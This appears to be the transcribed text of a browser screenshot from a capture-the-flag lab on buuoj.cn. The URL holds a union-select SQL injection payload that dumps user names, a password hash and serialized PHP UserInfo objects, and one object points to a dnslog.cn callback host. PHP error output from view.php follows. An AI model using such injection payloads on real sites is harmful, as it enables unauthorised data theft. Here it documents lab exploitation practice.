 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,(select%20group_concat(no,%27--%27,username,%27--%27,passwd,%27--%27,data)%20...
Gmail YouTube 地图 翻译
: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
1--zhangsan-
-3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2-
-O:8:"UserInfo":3:{s:4:"name";s:8:"zhangsan";s:3:"age";i:1;s:4:"blog";s:20:"http://www.baidu.com";},2--lisi-
-3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2-
-O:8:"UserInfo":3:{s:4:"name";s:4:"lisi";s:3:"age";i:1;s:4:"blog";s:16:"4iwuvp.dnslog.cn";}
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67